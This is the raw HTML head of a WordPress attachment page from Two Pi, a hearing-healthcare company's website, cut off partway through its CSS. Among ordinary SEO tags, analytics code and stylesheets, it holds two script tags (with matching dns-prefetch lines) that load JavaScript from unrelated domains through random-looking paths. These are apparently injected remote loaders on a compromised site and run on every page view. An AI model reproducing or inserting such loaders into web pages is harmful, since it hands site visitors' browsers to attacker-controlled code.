

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.two-pi.com/startseite/01-slidertraverso-2/
body_size: 10823
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en-US"
	prefix="og: https://ogp.me/ns#" ><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"
	prefix="og: https://ogp.me/ns#" ><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>01 SliderTraverso | Two Pi</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="http://www.two-pi.com/startseite/01-slidertraverso-2/" />
		<meta property="og:site_name" content="Two Pi | Innovation in Hearing Healthcare" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="01 SliderTraverso | Two Pi" />
		<meta property="og:url" content="http://www.two-pi.com/startseite/01-slidertraverso-2/" />
		<meta property="og:image" content="http://www.two-pi.com/wp-content/uploads/2017/05/cropped-2pi-Logoklein.png" />
		<meta property="article:published_time" content="2017-05-12T09:54:33Z" />
		<meta property="article:modified_time" content="2017-05-12T09:54:33Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.two-pi.com" />
		<meta name="twitter:title" content="01 SliderTraverso | Two Pi" />
		<meta name="twitter:image" content="http://www.two-pi.com/wp-content/uploads/2017/05/cropped-2pi-Logoklein.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.two-pi.com\/#website","url":"http:\/\/www.two-pi.com\/","name":"Two Pi","description":"Innovation in Hearing Healthcare","publisher":{"@id":"http:\/\/www.two-pi.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.two-pi.com\/#organization","name":"Two Pi GmbH","url":"http:\/\/www.two-pi.com\/","logo":{"@type":"ImageObject","@id":"http:\/\/www.two-pi.com\/#organizationLogo","url":"http:\/\/www.two-pi.com\/wp-content\/uploads\/2017\/05\/cropped-2pi-Logoklein.png","width":"104","height":"64"},"image":{"@id":"http:\/\/www.two-pi.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.two-pi.com\/#listItem","position":"1","item":{"@type":"WebPage","@id":"http:\/\/www.two-pi.com\/","name":"Home","description":"Innovation in Hearing Healthcare","url":"http:\/\/www.two-pi.com\/"},"nextItem":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/#listItem","position":"2","item":{"@type":"WebPage","@id":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/","name":"01 SliderTraverso","url":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/"},"previousItem":"http:\/\/www.two-pi.com\/#listItem"}]},{"@type":"Person","@id":"http:\/\/www.two-pi.com\/author\/admin\/#author","url":"http:\/\/www.two-pi.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f956e1c8ca91a33a275301b0109fd1e290e7ae7d4c201345712955a22d5fe509?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/#itempage","url":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/","name":"01 SliderTraverso | Two Pi","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.two-pi.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.two-pi.com\/startseite\/01-slidertraverso-2\/#breadcrumblist"},"datePublished":"2017-05-12T09:54:33+02:00","dateModified":"2017-05-12T09:54:33+02:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-99674284-1", 'auto');
			ga('require', 'linkid', 'linkid.js');
			ga('require', 'outboundLinkTracker');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<script async src="http://www.two-pi.com/wp-content/plugins/all-in-one-seo-pack/app/Common/Assets/js/autotrack.js?ver=4.1.3.4"></script>
		<!-- All in One SEO -->

			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Two Pi &raquo; Feed" href="http://www.two-pi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Pi &raquo; Comments Feed" href="http://www.two-pi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Pi &raquo; 01 SliderTraverso Comments Feed" href="http://www.two-pi.com/startseite/01-slidertraverso-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.two-pi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.two-pi.com%2Fstartseite%2F01-slidertraverso-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.two-pi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.two-pi.com%2Fstartseite%2F01-slidertraverso-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.two-pi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-google-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Slab%3A300%2C700%2C700italic%7CRoboto%3A700%2C700italic%2Cregular%2Citalic&#038;ver=1.10.2#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.two-pi.com/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css' href='http://www.two-pi.com/wp-content/themes/make/style.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css' href='http://www.two-pi.com/wp-content/themes/make/css/print.css?ver=1.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='makeplus-postslist-frontend-css' href='http://www.two-pi.com/wp-content/plugins/make-plus/css/postslist/frontend.css?ver=1.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="http://www.two-pi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.two-pi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1612,"name":"aa","description":"aa","url":"https:\/\/snazzymaps.com\/style\/1612\/aa","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1612-aa.png?v=20170625122821","json":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#c8c8c9\"}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"landscape.natural.landcover\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#986262\"}]},{\"featureType\":\"landscape.natural.terrain\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#d3afaf\"}]},{\"featureType\":\"landscape.natural.terrain\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#bc5d5d\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway.controlled_access\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.local\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]},{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#b1e2ff\"}]}]","views":2067,"favorites":7,"createdBy":{"name":"BLBLA","url":null},"createdOn":"2014-12-16T10:13:35.773","tags":["colorful","complex","dark"],"colors":["black","blue","green"]};
//# sourceURL=snazzymaps-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.two-pi.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0" id="snazzymaps-js-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="http://www.two-pi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.two-pi.com/wp-json/wp/v2/media/441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.two-pi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.two-pi.com/?p=441' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e0e0e0; }
</style>
	
<!-- Begin Make Inline CSS -->
<style type="text/css">
body,.font-body{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1.4;letter-spacing:0.5px;}#comments{font-size:14px;font-size:1.4rem;}.comment-date{font-size:13px;font-size:1.3rem;}button,.ttfmake-button,input[type="button"],input[type="reset"],input[type="submit"],.site-main .gform_wrapper .gform_footer input.button{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;line-height:1.2;color:#2c2c2c;background-color:#d3d3d3;}h1:not(.site-title),.font-header,.entry-title{font-family:"Roboto Slab",Georgia,Times,"Times New Roman",serif;font-size:32px;font-size:3.2rem;font-weight:300;letter-spacing:1px;}h2{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:24px;font-size:2.4rem;line-height:1.2;}h3,.builder-text-content .widget-title{font-family:"Roboto Slab",Georgia,Times,"Times New Roman",serif;font-size:21px;font-size:2.1rem;line-height:1.2;letter-spacing:0.5px;}h4{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-size:1.4rem;line-height:1.2;}h5{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.2;}h6{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;line-height:1.2;}.site-title,.site-title a,.font-site-title{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;}.site-description,.site-description a,.font-site-tagline{font-family:"Roboto Slab",Georgia,Times,"Times New Roman",serif;font-size:18px;font-size:1.8rem;font-weight:bold;text-transform:none;line-height:1.2;letter-spacing:0px;}.site-navigation .menu li a,.font-nav,.site-navigation .menu-toggle{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-size:1.6rem;font-weight:normal;font-style:normal;text-transform:uppercase;line-height:1.4;letter-spacing:2.5px;word-spacing:0px;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a{font-weight:normal;}.header-bar,.header-text,.header-bar .search-form input,.header-bar .menu a,.header-navigation .mobile-menu ul.menu li a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.header-social-links li a{font-size:25px;font-size:2.5rem;}.sidebar .widget-title,.sidebar .widgettitle,.sidebar .widget-title a,.sidebar .widgettitle a,.font-widget-title{font-family:"Roboto Slab",Georgia,Times,"Times New Roman",serif;font-size:13px;font-size:1.3rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1.2;letter-spacing:0px;word-spacing:0px;}.sidebar .widget,.font-widget{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.2;letter-spacing:0px;word-spacing:0px;}.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1.2;letter-spacing:0px;word-spacing:0px;}.footer-widget-container .widget{font-family:"Roboto","Helvetica 